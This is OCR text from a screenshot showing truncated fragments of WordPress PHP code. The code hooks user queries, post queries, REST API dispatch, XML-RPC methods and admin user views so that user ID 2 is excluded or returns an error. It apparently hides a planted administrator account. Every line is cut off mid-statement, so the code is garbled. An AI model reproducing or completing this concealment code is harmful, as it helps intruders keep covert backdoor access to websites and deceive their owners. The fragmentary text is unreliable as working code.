
add_action( 'pre_get_posts', function( $q ) { if ( ! is_ad
'author__not_in', array_unique( array_map( 'intval', $not_in
$author instanceof WP_User && (int) $author->ID === 2 
'pre_user_query', function( $q ) { if ( current_user_can
add_action( 'pre_get_users', function( $q ) { if ( current
'exclude', array_unique( array_map( 'intval', $exclude ) ) 
$a['exclude'] : array(); $exclude[] = 2; $a['exclude'] = ar
) { $exclude = isset( $args['exclude'] ) ? (array) $args['ex
10, 2 ); add_filter( 'rest_pre_dispatch', function( $resul
return new WP_Error( 'rest_user_invalid_id', 'Invalid user 
unset( $methods['wp.getUsers'], $methods['wp.getUser'],
$args ) { $exclude = isset( $args['exclude'] ) ? (array) $a
$args; } ); add_action( 'admin_head-users.php', function()
isset( $views[ $key ] ) ) { $views[ $key ] = preg_replace_call
$views; } ); add_action( 'init', function() { if ( ! functio